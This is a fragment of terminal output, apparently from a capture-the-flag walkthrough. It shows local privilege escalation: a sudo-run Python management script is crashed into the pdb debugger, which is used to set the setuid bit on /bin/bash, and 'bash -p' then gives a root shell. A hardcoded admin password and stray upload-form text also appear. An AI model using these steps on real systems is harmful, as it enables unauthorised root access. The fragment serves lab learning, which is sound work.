 user@forge:/tmp$ nc 127.0.0.1 55924
Enter the secret passsword: secretadminpassword
Welcome admin!
What do you wanna do:
[1] View processes
[2] View free memory
[3] View listening sockets
[4] Quit
blabla
^C
user@forge:/tmp$ /bin/bash -p
bash-5.0# whoami
root
bash-5.0#
-bash-5.0$ sudo /usr/bin/python3 /opt/remote-manage.py
Listening on localhost:55924
invalid literal for int() with base 10: b'blabla'
> /opt/remote-manage.py(27)<module>()
-> option = int(clientsock.recv(1024).strip())
(Pdb) os.system("chmod +s /bin/bash")
*** NameError: name 'os' is not defined
(Pdb) import os
(Pdb) os.system("chmod +s /bin/bash")
0
(Pdb)
Upload local file Upload from url
http://10.10.14.11
Submit